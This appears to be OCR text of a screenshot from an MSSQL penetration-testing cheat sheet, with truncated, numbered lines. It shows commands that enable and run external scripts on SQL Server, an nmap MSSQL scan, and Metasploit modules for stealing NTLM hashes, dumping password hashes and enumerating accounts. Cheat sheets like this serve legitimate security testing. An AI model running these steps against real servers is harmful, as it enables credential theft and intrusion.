
31
EXECUTE sp_configure 
'external scripts enab
32
RECONFIGURE
33
EXEC sp_execute_external_script @language =
34
EXEC sp_execute_external_script @language =
枚举
C
1
## ------------------| Nmap Scripts
2
sudo nmap --script ms-sql-info,ms-sql-empty
3
4
## ------------------| Metasploit Modules
5
## Steal NTLM hash, before executing run Re
6
use auxiliary/admin/mssql/mssql_ntlm_steale
7
## Info gathering
8
use admin/mssql/mssql_enum 
9
use admin/mssql/mssql_enum_domain_accounts
10
use admin/mssql/mssql_enum_sql_logins
11
use auxiliary/admin/mssql/mssql_findandsamp
12
use auxiliary/scanner/mssql/mssql_hashdump
13
use auxiliary/scanner/mssql/mssql_schemadum
14
## Search 
for
 insteresting data